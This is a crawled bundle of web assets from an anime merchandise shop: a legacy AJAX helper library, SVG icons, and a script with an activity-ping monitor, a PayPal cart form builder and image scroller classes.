body_size: 1243
content:
// currentjsscriptpath = document.URL;
// currentjsscriptpath = currentjsscriptpath.substr(0,currentjsscriptpath.lastIndexOf("/")+1);


function CreateXmlHttpReq(handler) {
	var xmlhttp = null;
	try {
		xmlhttp = new XMLHttpRequest();
	} catch(e) {
		try {
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	xmlhttp.onreadystatechange = handler;
	return xmlhttp;
}

// An handler that does nothing, used for AJAX requests that
// don't require a reply and are non-critical about error conditions.
function DummyHandler() {
	return true;
}

// Shortcut for creating a GET request and get the reply
// This few lines of code can make Ajax stuff much more trivial
// to write, and... to avoid patterns in programs is sane!
function ajaxGet(url,handler) {
	var a = new Array("placeholder");
	for (var j=2; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("GET",url);
	ajax_req.send(null);
}

function ajaxGetPost(url,params,handler) {
	var a = new Array("placeholder");
	for (var j=3; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}

	//Send the proper header information along with the request
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("POST",url);
	
	ajax_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// 	ajax_req.setRequestHeader("Content-length", params.length);
// 	ajax_req.setRequestHeader("Connection", "close");
	
	
// 	ajax_req.open("POST",url,true);
	ajax_req.send(params);
}

// IE 5.0 does not support the apply() method of the function object,
// we resort to this eval-based solution that sucks because it is not
// capable of preserving 'this' and is ugly as hell, but it works for us.
function myDummyApply(funcname,args) {
	var e = "funcname(";
	for (var i = 0; i < args.length; i++) {
		e += "args["+i+"]";
		if (i+1 != args.length) {
			e += ",";
		}
	}
	e += ");"
	return eval(e);
}

// Add a random parameter to the get request to avoid
// IE caching madness.
function ajaxGetRand(url,handler) {
	url += (url.indexOf("?") == -1) ? "?" : "&";
	url += "rand="+escape(Math.random());
	arguments[0] = url;
	try {
		return ajaxGet.apply(this,arguments);
	} catch(e) {
		return myDummyApply(ajaxGet,arguments);
	}
}

function ajaxOk(req) {
	if (req.readyState == 4 && req.status == 200) {
		return req.responseText;
	} else {
		return false;
	}
}

function $(id) {
	return document.getElementById(id);
}

function $html(id) {
	return document.getElementById(id).innerHTML;
}

function $sethtml(id,html) {
	document.getElementById(id).innerHTML += html;
}

function $apphtml(id,html) {
	document.getElementById(id).innerHTML += html;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/left_arrow.svg
body_size: 172
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
  <path d="M 11,13 6,8 11,3 Z" fill="#0645AD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/footer_logo.svg
body_size: 5605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="250px" viewBox="0 0 250 250" enable-background="new 0 0 250 250" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M180.339,135.578c-4.881-2.82-10.828-4.963-14.8-5.328c-5.735-0.535-8.639-2.307-8.639-5.252
		c0-2.945,2.903-4.714,8.648-5.247c3.969-0.372,9.916-2.516,14.807-5.334c2.446-1.419,6.062-5.061,8.196-9.7
		c1.801-3.916,3.164-9.933-0.553-16.376c-4.181-7.244-11.052-8.767-16.07-8.767c-4.325,0-8.307,1.184-10.34,2.354
		c-4.881,2.818-9.712,6.896-12.013,10.148c-3.368,4.748-6.368,6.313-8.869,4.87c-2.554-1.479-2.63-4.88-0.221-10.12
		c1.662-3.615,2.783-9.838,2.783-15.473c0-5.787-5.396-19.667-18.759-19.667c-13.358,0-18.759,13.88-18.759,19.667
		c0,5.635,1.116,11.858,2.776,15.473c2.413,5.24,2.337,8.641-0.214,10.12c-2.503,1.443-5.511-0.122-8.871-4.87
		c-2.307-3.253-7.133-7.33-12.016-10.148c-2.028-1.169-6.01-2.354-10.337-2.354c-5.026,0-11.891,1.523-16.07,8.767
		c-3.72,6.436-2.352,12.46-0.551,16.376c2.133,4.64,5.748,8.281,8.202,9.7c4.881,2.818,10.833,4.962,14.795,5.334
		c5.735,0.532,8.65,2.295,8.65,5.247c0,2.946-2.915,4.717-8.65,5.252c-3.962,0.365-9.914,2.508-14.795,5.328
		c-2.454,1.418-6.069,5.057-8.202,9.697c-1.8,3.918-3.168,9.934,0.551,16.379c4.18,7.248,11.044,8.768,16.07,8.768
		c4.327,0,8.309-1.188,10.337-2.355c4.883-2.818,9.709-6.898,12.016-10.147c2.562-3.62,4.845-5.384,6.979-5.384
		c0.655,0,1.294,0.174,1.891,0.516c2.553,1.48,2.627,4.877,0.216,10.118c-1.66,3.617-2.776,9.832-2.776,15.474
		c0,2.835,1.342,7.784,4.292,11.955c2.493,3.513,7.021,7.709,14.457,7.709c13.36,0,18.759-13.876,18.759-19.664
		c0-5.642-1.118-11.856-2.781-15.474c-2.403-5.241-2.332-8.642,0.229-10.118c2.491-1.444,5.501,0.115,8.859,4.868
		c2.309,3.249,7.13,7.329,12.022,10.147c2.026,1.173,6.007,2.355,10.337,2.355c5.017,0,11.883-1.52,16.065-8.768
		c3.72-6.445,2.352-12.461,0.552-16.379C186.405,140.635,182.79,136.996,180.339,135.578z M174.682,153.97
		c-1.368,2.358-3.919,3.771-6.826,3.771c-2.184,0-4.594-0.75-7.161-2.232c-4.615-2.664-7.342-5.233-9.985-7.727
		c-1.476-1.395-2.872-2.703-4.554-4.002c-4.014-3.083-8.021-3.626-11.684-1.512c-3.686,2.124-5.203,5.779-4.526,10.87
		c0.277,2.11,0.72,3.973,1.185,5.95c0.841,3.533,1.701,7.179,1.701,12.505c0,8.367-4.487,11.345-8.33,11.345
		c-3.841,0-8.324-2.978-8.324-11.345c0-5.326,0.861-8.972,1.695-12.505c0.471-1.978,0.91-3.84,1.192-5.95
		c0.672-5.091-0.853-8.746-4.532-10.87c-3.664-2.123-7.667-1.584-11.681,1.512c-1.684,1.299-3.078,2.607-4.558,4.002
		c-2.639,2.49-5.37,5.062-9.983,7.727c-2.567,1.482-4.974,2.232-7.158,2.232c-2.91,0-5.458-1.407-6.821-3.771
		c-1.036-1.792-1.273-3.979-0.653-5.999c0.805-2.617,2.919-4.936,6.306-6.883c4.617-2.662,8.214-3.741,11.686-4.789
		c1.941-0.576,3.781-1.133,5.746-1.936c3.266-1.35,7.149-4.065,7.149-9.361c0-5.291-3.884-8.008-7.149-9.353
		c-1.965-0.815-3.805-1.361-5.746-1.945c-3.472-1.047-7.068-2.119-11.686-4.79c-3.387-1.952-5.501-4.268-6.306-6.886
		c-0.62-2.021-0.383-4.202,0.653-5.997c1.363-2.362,3.911-3.771,6.821-3.771c2.185,0,4.591,0.75,7.158,2.234
		c4.613,2.658,7.345,5.235,9.983,7.724c1.479,1.395,2.874,2.707,4.558,4.001c4.017,3.093,8.023,3.624,11.681,1.516
		c3.68-2.124,5.204-5.782,4.532-10.87c-0.282-2.105-0.722-3.973-1.192-5.952c-0.834-3.527-1.695-7.181-1.695-12.507
		c-0.005-8.366,4.483-11.338,8.324-11.338c3.843,0,8.33,2.972,8.33,11.338c0,5.326-0.86,8.979-1.701,12.507
		c-0.465,1.979-0.907,3.847-1.185,5.952c-0.673,5.088,0.848,8.747,4.526,10.87c3.663,2.108,7.665,1.578,11.684-1.516
		c1.682-1.299,3.078-2.606,4.554-4.001c2.644-2.489,5.37-5.065,9.985-7.724c2.567-1.484,4.978-2.234,7.161-2.234
		c2.911,0,5.458,1.409,6.826,3.771c1.03,1.794,1.266,3.976,0.65,5.997c-0.803,2.618-2.926,4.934-6.304,6.886
		c-4.622,2.665-8.213,3.743-11.686,4.79c-1.948,0.582-3.784,1.129-5.746,1.945c-3.256,1.345-7.146,4.055-7.146,9.353
		c0,5.292,3.891,8.011,7.146,9.361c1.962,0.803,3.798,1.354,5.746,1.936c3.473,1.048,7.063,2.121,11.686,4.789
		c3.378,1.947,5.501,4.266,6.304,6.883C175.947,149.99,175.712,152.178,174.682,153.97z"/>
	<path fill="#FFFFFF" d="M124.501,111.506c-7.437,0-13.483,6.053-13.483,13.494c0,7.44,6.052,13.489,13.483,13.489
		c7.439,0,13.491-6.049,13.491-13.489C137.992,117.559,131.945,111.506,124.501,111.506z"/>
	<path fill="#FFFFFF" d="M125,0C55.966,0,0,55.97,0,125c0,69.035,55.966,125,125,125s125-55.965,125-125C250,55.97,194.034,0,125,0z
		 M187.754,177.595c-14.27,6.77-21.124,7.268-32.466,0.721c0,13.089-3.864,18.784-16.856,27.751
		c-12.997,8.979-13.931,17.948-13.931,17.948s-0.926-8.97-13.926-17.948c-12.992-8.967-16.854-14.667-16.854-27.751
		c-11.339,6.547-18.198,6.049-32.469-0.721c-14.274-6.77-22.502-3.086-22.502-3.086s7.301-5.288,8.579-21.039
		c1.273-15.739,4.272-21.925,15.612-28.472c-11.339-6.544-14.339-12.737-15.612-28.476c-1.273-15.742-8.579-21.03-8.579-21.03
		s8.228,3.682,22.502-3.09c14.271-6.769,21.13-7.269,32.469-0.717c0-13.088,3.861-18.787,16.854-27.76
		c13-8.971,13.926-17.94,13.926-17.94s0.934,8.969,13.924,17.944c12.999,8.968,16.856,14.667,16.856,27.755
		c11.344-6.547,18.203-6.048,32.473,0.717c14.271,6.772,22.503,3.09,22.503,3.09s-7.307,5.294-8.582,21.032
		c-1.275,15.742-4.271,21.934-15.609,28.477c11.339,6.545,14.334,12.736,15.609,28.477c1.275,15.744,8.586,21.032,8.586,21.032
		S202.024,170.825,187.754,177.595z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg
body_size: 8082
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="250" height="250" id="svg3319" sodipodi:version="0.32" inkscape:version="0.46" version="1.0" sodipodi:docname="nophoto_i.svg" inkscape:output_extension="org.inkscape.output.svg.inkscape">
  <defs id="defs3321">
    <inkscape:perspective sodipodi:type="inkscape:persp3d" inkscape:vp_x="0 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" id="perspective3327"/>
    <inkscape:perspective id="perspective3342" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_x="0 : 526.18109 : 1" sodipodi:type="inkscape:persp3d"/>
  </defs>
  <sodipodi:namedview id="base" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageopacity="0.0" inkscape:pageshadow="2" inkscape:zoom="2.2429427" inkscape:cx="121.97648" inkscape:cy="122.44198" inkscape:document-units="px" inkscape:current-layer="layer1" showgrid="false" inkscape:window-width="1664" inkscape:window-height="844" inkscape:window-x="-3" inkscape:window-y="-18"/>
  <metadata id="metadata3324">
    <rdf:RDF>
      <cc:Work rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
        <dc:title>Fotografierverbot</dc:title>
        <dc:date>2008-06-29</dc:date>
        <dc:creator>
          <cc:Agent>
            <dc:title>Torrsten Skomp</dc:title>
          </cc:Agent>
        </dc:creator>
        <dc:rights>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:rights>
        <dc:publisher>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:publisher>
        <dc:language>de_DE</dc:language>
        <dc:subject>
          <rdf:Bag>
            <rdf:li>Piktogramm; Fotografierverbot</rdf:li>
          </rdf:Bag>
        </dc:subject>
        <dc:description>Fotografierverbot als Piktogramm </dc:description>
        <cc:license rdf:resource="http://creativecommons.org/licenses/publicdomain/"/>
      </cc:Work>
      <cc:License rdf:about="http://creativecommons.org/licenses/publicdomain/">
        <cc:permits rdf:resource="http://creativecommons.org/ns#Reproduction"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#Distribution"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#DerivativeWorks"/>
      </cc:License>
    </rdf:RDF>
  </metadata>
  <g inkscape:label="Ebene 1" inkscape:groupmode="layer" id="layer1">
    <path style="fill:#000000;fill-opacity:1" d="M 164.53125 62.6875 C 162.79115 62.687501 161.375 64.072416 161.375 65.8125 L 161.375 68.75 L 38.375 68.75 C 35.092298 68.749999 32.46875 71.373548 32.46875 74.65625 L 32.46875 181.375 C 32.46875 184.6577 35.092307 187.31251 38.375 187.3125 L 211.625 187.3125 C 214.90769 187.3125 217.53127 184.6577 217.53125 181.375 L 217.53125 74.65625 C 217.53125 71.373551 214.90768 68.75 211.625 68.75 L 202.0625 68.75 L 202.0625 65.8125 C 202.0625 64.07241 200.64635 62.6875 198.90625 62.6875 L 164.53125 62.6875 z M 46.8125 78 L 88.65625 78 C 90.396342 78 91.8125 79.384907 91.8125 81.125 L 91.8125 96.3125 C 91.8125 98.052592 90.396343 99.4375 88.65625 99.4375 L 46.8125 99.4375 C 45.072408 99.4375 43.6875 98.052593 43.6875 96.3125 L 43.6875 81.125 C 43.6875 79.384908 45.072407 78 46.8125 78 z M 146 88.21875 C 167.73475 88.218753 185.375 106.15071 185.375 128.25 C 185.37499 150.34928 167.73474 168.28125 146 168.28125 C 124.26527 168.28126 106.625 150.34929 106.625 128.25 C 106.625 106.15071 124.26526 88.21875 146 88.21875 z M 146 91.71875 C 126.16557 91.71875 110.0625 108.08289 110.0625 128.25 C 110.0625 148.41711 126.16557 164.78126 146 164.78125 C 165.83443 164.78125 181.9375 148.4171 181.9375 128.25 C 181.9375 108.08289 165.83443 91.71875 146 91.71875 z M 146 96.59375 C 163.17768 96.593752 177.125 110.7842 177.125 128.25 C 177.12499 145.7158 163.17769 159.875 146 159.875 C 128.82231 159.875 114.875 145.7158 114.875 128.25 C 114.875 110.78419 128.82231 96.59375 146 96.59375 z M 176.5 172.71875 L 206.1875 172.71875 C 207.42138 172.71875 208.40625 173.12783 208.40625 173.625 L 208.40625 177.96875 C 208.40625 178.46592 207.42138 178.84375 206.1875 178.84375 L 176.5 178.84375 C 175.26611 178.84375 174.28125 178.46592 174.28125 177.96875 L 174.28125 173.625 C 174.28125 173.12783 175.26612 172.71875 176.5 172.71875 z " id="rect3209"/>
    <path style="fill:#c4261d;fill-opacity:1" d="M 20 0 C 18.559938 0 17.164747 0.15098666 15.8125 0.4375 C 15.210291 0.56519578 14.611913 0.72621126 14.03125 0.90625 C 13.554773 1.0539852 13.085349 1.2248536 12.625 1.40625 C 12.328766 1.5230739 12.039033 1.6509182 11.75 1.78125 C 11.347278 1.9623598 10.950406 2.1374165 10.5625 2.34375 C 10.521555 2.3655688 10.478273 2.3841555 10.4375 2.40625 C 10.416934 2.4173754 10.395522 2.4263049 10.375 2.4375 C 9.8326861 2.7333446 9.3226448 3.0632452 8.8125 3.40625 C 8.2831221 3.7621865 7.7727728 4.1589209 7.28125 4.5625 C 7.275055 4.5675866 7.2561888 4.5574061 7.25 4.5625 C 7.2385479 4.5719434 7.2301806 4.5842816 7.21875 4.59375 C 7.1047352 4.6880159 6.9868507 4.7782687 6.875 4.875 C 6.5157021 5.1864264 6.1797909 5.5077091 5.84375 5.84375 C 5.4044025 6.2818078 4.9907449 6.7413554 4.59375 7.21875 C 4.5790086 7.2365462 4.5771806 7.2634015 4.5625 7.28125 C 3.7674898 8.2439181 3.0422721 9.2718705 2.4375 10.375 C 2.4262232 10.395635 2.4174561 10.41682 2.40625 10.4375 C 2.1083908 10.985348 1.8402233 11.547214 1.59375 12.125 C 1.5755865 12.167665 1.5491255 12.207182 1.53125 12.25 C 1.2877131 12.832433 1.0946754 13.421822 0.90625 14.03125 C 0.72963014 14.602495 0.56309634 15.188828 0.4375 15.78125 C 0.14691404 17.142578 -4.3906133e-18 18.549466 0 20 L 0 230 C 0 241.08 8.92 250 20 250 L 230 250 C 231.44006 250 232.83525 249.84901 234.1875 249.5625 C 234.78903 249.43497 235.38866 249.27381 235.96875 249.09375 C 236.44476 248.946 236.91505 248.77526 237.375 248.59375 C 237.67123 248.47693 237.96097 248.34908 238.25 248.21875 C 238.27981 248.20531 238.31402 248.20109 238.34375 248.1875 C 238.75836 247.9983 239.16374 247.80981 239.5625 247.59375 C 239.58318 247.58254 239.60436 247.57378 239.625 247.5625 C 240.16925 247.26512 240.67558 246.93873 241.1875 246.59375 C 241.66878 246.26941 242.14359 245.92639 242.59375 245.5625 C 242.64474 245.52128 242.69943 245.47921 242.75 245.4375 C 242.87651 245.33318 243.00115 245.23235 243.125 245.125 C 243.48265 244.81538 243.82155 244.49019 244.15625 244.15625 C 244.49229 243.82021 244.81357 243.4843 245.125 243.125 C 245.23167 243.00234 245.33381 242.87527 245.4375 242.75 C 245.44276 242.74362 245.43225 242.72513 245.4375 242.71875 C 245.84249 242.2283 246.2364 241.71576 246.59375 241.1875 C 246.93812 240.67843 247.26536 240.16622 247.5625 239.625 C 247.57363 239.60472 247.58268 239.58282 247.59375 239.5625 C 247.89197 239.0148 248.15931 238.45239 248.40625 237.875 C 248.41554 237.85328 248.42829 237.83426 248.4375 237.8125 C 248.44644 237.79129 248.45988 237.77125 248.46875 237.75 C 248.70992 237.17476 248.90628 236.57008 249.09375 235.96875 C 249.27375 235.39137 249.43468 234.81754 249.5625 234.21875 C 249.85309 232.85742 250 231.45053 250 230 L 250 20 C 250 8.92 241.08 -3.3537987e-17 230 0 L 20 0 z M 34.78125 19.40625 L 225.46875 19.40625 C 228.30946 19.40625 230.59375 21.690544 230.59375 24.53125 L 230.59375 215.25 L 34.78125 19.40625 z M 19.40625 34.75 L 215.21875 230.59375 L 24.53125 230.59375 C 21.690544 230.59376 19.40625 228.30946 19.40625 225.46875 L 19.40625 34.75 z " id="path3196"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://lightybox.com/api/mon_iface.js
body_size: 9166
content:


function class_mon_iface(){
	var websitearea = "home";
// 	var lsh = "";
// 	var toh = "";
	
	var activitytimer = null;
	
	var searchfilter = "all";
	var orderspageview = "awaitingstock";
	var displayitemschunksize = 50;
	var displayitemsstart = 0;
	var displayeditems = displayitemschunksize;


// 	var thissync = new CSearchSync();
	
	var thisover = this;
	
// 	personaddbuttonptr.onclick = function(){
// 		openApp(-1,"app_personedit","Add Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "", "");
// 	};
	
	this.initActivityTimer = function(milliseconds){
		activitytimer = setInterval(thisover.sendActivityPing, milliseconds);
	};
	
	this.sendActivityPing = function(){
		ajaxGetPost(config.mon_api_url + "mon_api_handler.php", "command=sendactivityping&lsh="+ lsh +"&area="+ websitearea, thisover.sendActivityPing_ret);
	};
	
	this.sendActivityPing_ret = function(content){
		
	};
	
	this.updatePeopleList = function(){
// 		var filters = {};
// 		filters.ss = searchstringptr.value;
// 		filters.itemsperpage = itemsperpagefilterptr.value;
// 		filters.pagenum = pagenum;
// 		
// 		ajaxGetPost(initscriptbasefolder + "mod-stockdb_admin/s_peoplelist.php", "filters="+encodeURIComponent(JSON.stringify(filters)), thisover.peopleListGot_ret, thissync.CommitNewSearch());
// 		peoplelistptr.innerHTML = "<div style=\"float:left;width:100%;margin-top:20px;text-align:center;\"><img src=\""+scriptbasefolder+"svmodcenter/imgs/environment/tail-spin.svg\" width=\"40\"></div>";
	};
	
	this.peopleListGot_ret = function(content, syncid){
// 		if(syncid < thissync.GetLastSearchID())
// 			return;
// 		
// 		peoplelistptr.style.visibility = "visible";
// 		peoplelistptr.innerHTML = content;
// 		
// 		pagenumptr = findFirstChildNodeByNameDepth(peoplelistptr, "pagenum");
// 		pagenumptr.onchange = function(){
// 			pagenum = pagenumptr.value;
// 			thisover.updatePeopleList();
// 		};
// 		
// 		tempnodeelemarray = peoplelistptr.getElementsByClassName("personinfoframe");
// 		for(var t = 0; t < tempnodeelemarray.length; t++){
// 			temphiddeninputnode = tempnodeelemarray[t].getElementsByClassName("personhash")[0];
// 			temphiddeninputnode2 = tempnodeelemarray[t].getElementsByClassName("persondata")[0];
// 			tempnodeelemarray[t].onclick = (function(personhash, persondata) { return function() {
// 				if(datafeedmethod == "datafuncreturn"){
// 					closefuncptr(personhash, persondata);
// 				}
// 				else{
// 					openApp(-1,"app_personedit","Edit Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "?personhash="+personhash, "");
// 				}
// 				
// 			};})(temphiddeninputnode.value, temphiddeninputnode2.value);
// 		}
// 		
// 		
	};
// 	findFirstChildNodeByNameDepth(productaddbodyptr, "addprodbutton").onclick = function(){
// 		thisover.addProduct();
// 	};
// 	
// 	this.ext_ChoseImg_ret = function(imgdata){
// // 		alert(imghash+" "+imgsrc);
// 		CloseLastModalLevelWindow(windowid);
// 		thisover.addImageToProduct(imgdata,"64x64");
// 	};
}


function class_createpaypalform(inpcurrency, inptargetemail, inptargeturl, inpreturnto){
	var itemslist = [];
	var shipmentinfo = {};
	var customdata = "";
	var buttondata = "";
	
	var currency = inpcurrency;
	var targeturl = inptargeturl;
	var targetemail = inptargetemail;
	var returnto = inpreturnto;


	this.addItem = function(name, price, qty, itemdata){
		var newitem = {};
		newitem.name = name;
		newitem.price = price;
		newitem.qty = qty;
		newitem.customdata = itemdata;
		itemslist.push(newitem);
	};
	
	this.getTotalPrice = function(){
		var totalprice = 0.0;
		for(var t = 0; t < itemslist.length; t++)
			totalprice += itemslist[t].price * itemslist[t].qty;
		
		return totalprice;
	};
	
	this.setShipment = function(name, price){
		shipmentinfo.name = name;
		shipmentinfo.price = price;
	};
	
	this.getCustomData = function(){
		return customdata;
	};
	
	this.setCustomData = function(inpcustomdata){
		customdata = inpcustomdata;
	};
	
	this.setButtonData = function(inpbuttondata){
		buttondata = inpbuttondata;
	};
	
	this.clearData = function(){
		itemslist = [];
		customdata = "";
		buttondata = "";
		shipmentinfo = {};
	};
	
	this.getFormButton = function (){
		var paypalformdata = "";
		var totalprice = 0.0;
		
		if(itemslist.length > 0){
			paypalformdata += "<input type=\"hidden\" name=\"upload\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"cmd\" value=\"_cart\">";
			paypalformdata += "<input type=\"hidden\" name=\"business\" value=\""+ targetemail +"\">";
			
			for(var t = 0; t < itemslist.length; t++){
				totalprice += parseFloat(itemslist[t].price) * parseFloat(itemslist[t].qty);
				paypalformdata += "<input type=\"hidden\" name=\"quantity_"+ (t+1) +"\" value=\""+ itemslist[t].qty +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"item_name_"+ (t+1) +"\" value=\""+ itemslist[t].name +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"amount_"+ (t+1) +"\" value=\""+ itemslist[t].price +"\">";
			}

			paypalformdata += "<input type=\"hidden\" name=\"custom\" value=\""+ customdata +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"notify_url\" value=\""+ targeturl +"\">";		
			paypalformdata += "<input type=\"hidden\" name=\"no_shipping\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"no_note\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"currency_code\" value=\""+ currency +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"bn\" value=\"PP-ShopCartBF\">";
			paypalformdata += "<input type=\"hidden\" name=\"return\" value=\""+ returnto +"\">";
// 			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" class=\"shipmentshipselectedbutton\" type=\"submit\" id=\"\" name=\"\" value=\"Pay now selected items "+ totalprice +"¥\">"; 
			paypalformdata += buttondata.replace("[TOTAL]", (totalprice * config.currencyratios[config.internalcurrency][config.currency]).toFixed(config.currentcurrencydecimals)); 
		}
		else{
			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" type=\"submit\" id=\"\" name=\"\" value=\"Select item and press here to pay\">"; 
		}
		
		return paypalformdata;
	};
}

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function class_imgslider(imgobjectslist, targetimgptr, transitionspeed, transitioneffect){
	var timerhandler = null;
	var currentindex = 0;
		
	var thisover = this;
	
// 	targetimgptr.setAttribute("style", targetimgptr.getAttribute("style") + "-webkit-transition: opacity 1s ease-in-out;-moz-transition: opacity 1s ease-in-out;  -o-transition: opacity 1s ease-in-out;  transition: opacity 1s ease-in-out;");
	
	if(imgobjectslist.length > 0){
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[0].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[0].clickaction);
		};
	}
	
// 	leftbuttonptr.onclick = function(){		
// 		if((destcoord + thumbwidth) > 0){
// 			destcoord = 0;
// 		}
// 		else{
// 			destcoord += thumbwidth;
// 		}
// 		clearInterval(timerhandler);
// 		timerhandler = setInterval(thisover.scroller, 15);
// 	};
	
	this.nextindex = function(){
		currentindex = (currentindex+1)%imgobjectslist.length;
	};

	
	this.scroller = function(){
		thisover.nextindex();
// 		targetimgptr.src = imgobjectslist[currentindex].imgpath;
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[currentindex].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[currentindex].clickaction);
		};
	};
	
	timerhandler = setInterval(thisover.scroller, 5000);
}

var lb_interface = new class_mon_iface();
